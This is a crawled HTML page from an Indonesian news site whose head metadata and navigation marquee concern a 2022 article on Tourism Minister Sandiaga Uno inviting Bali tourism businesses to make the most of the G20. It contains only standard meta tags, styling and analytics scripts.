

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/
body_size: 18918
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20 | Cakrawala Indonesia</title>
<meta name="description" content="Menparekraf Sandiaga Uno saat hadir di acara &quot;Bali Bangkit dan Perayaan World Tourism Day (WTD)&quot; bersama pelaku parekraf Bali di Pontoon Bounty Cruise"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20 | Cakrawala Indonesia" />
<meta property="og:description" content="Menparekraf Sandiaga Uno saat hadir di acara &quot;Bali Bangkit dan Perayaan World Tourism Day (WTD)&quot; bersama pelaku parekraf Bali di Pontoon Bounty Cruise" />
<meta property="og:url" content="https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Menparekraf" />
<meta property="article:tag" content="Pelaku Parekraf Bali" />
<meta property="article:tag" content="Peluang dalam G20" />
<meta property="article:tag" content="Sandiaga Salahuddin Uno" />
<meta property="article:tag" content="Sukseskan dan Optimalkan" />
<meta property="article:section" content="NEWS" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg" />
<meta property="og:image:width" content="1210" />
<meta property="og:image:height" content="786" />
<meta property="og:image:alt" content="Peluang G20" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-30T07:51:43+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20 | Cakrawala Indonesia" />
<meta name="twitter:description" content="Menparekraf Sandiaga Uno saat hadir di acara &quot;Bali Bangkit dan Perayaan World Tourism Day (WTD)&quot; bersama pelaku parekraf Bali di Pontoon Bounty Cruise" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg","width":"1210","height":"786","caption":"Peluang G20","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/news/","name":"NEWS"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/","name":"Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#webpage","url":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/","name":"Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20 | Cakrawala Indonesia","datePublished":"2022-09-30T07:51:43+07:00","dateModified":"2022-09-30T07:51:43+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20 |","keywords":"Menparekraf","datePublished":"2022-09-30T07:51:43+07:00","dateModified":"2022-09-30T07:51:43+07:00","articleSection":"NEWS","author":{"@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"Menparekraf Sandiaga Uno saat hadir di acara &quot;Bali Bangkit dan Perayaan World Tourism Day (WTD)&quot; bersama pelaku parekraf Bali di Pontoon Bounty Cruise","name":"Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20 |","@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/menparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/12621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=12621' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-12621 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/" class="gmr-recent-marquee" title="Rangkaian HPN 2026, PWI dan Kemenhan Gelar Retret Perkuat Pers Profesional dan Berwawasan Kebangsaan">Rangkaian HPN 2026, PWI dan Kemenhan Gelar Retret Perkuat Pers Profesional dan Berwawasan Kebangsaan</a>
								<a href="https://cakrawalaindonesia.id/sosialisasi-pmb-hari-ke-2-stai-ar-ridho-bagansiapiapi-kunjungi-2-sekolah/" class="gmr-recent-marquee" title="Sosialisasi PMB Hari ke-2, STAI Ar Ridho Bagansiapiapi Kunjungi 2 Sekolah">Sosialisasi PMB Hari ke-2, STAI Ar Ridho Bagansiapiapi Kunjungi 2 Sekolah</a>
								<a href="https://cakrawalaindonesia.id/tuanku-tengku-muhammad-roem-resmi-dinobatkan-sebagai-junjungan-adat-raja-luhak-kunto-darussalam/" class="gmr-recent-marquee" title="Tuanku Tengku Muhammad Roem Resmi Dinobatkan sebagai Junjungan Adat Raja Luhak Kunto Darussalam">Tuanku Tengku Muhammad Roem Resmi Dinobatkan sebagai Junjungan Adat Raja Luhak Kunto Darussalam</a>
								<a href="https://cakrawalaindonesia.id/sosialisasi-pmb-2026-2027-stai-ar-ridho-bagansiapiapi-awali-dari-smk-negeri-1-bangko/" class="gmr-recent-marquee" title="Sosialisasi PMB 2026/2027, STAI Ar Ridho Bagansiapiapi Awali Dari SMK Negeri 1 Bangko">Sosialisasi PMB 2026/2027, STAI Ar Ridho Bagansiapiapi Awali Dari SMK Negeri 1 Bangko</a>
								<a href="https://cakrawalaindonesia.id/bersama-kodam-xix-tt-pwi-riau-dorong-profesionalitas-jaga-stabilitas-dan-keutuhan-nkri/" class="gmr-recent-marquee" title="Bersama Kodam XIX/TT, PWI Riau Dorong Profesionalitas Jaga Stabilitas dan Keutuhan NKRI">Bersama Kodam XIX/TT, PWI Riau Dorong Profesionalitas Jaga Stabilitas dan Keutuhan NKRI</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
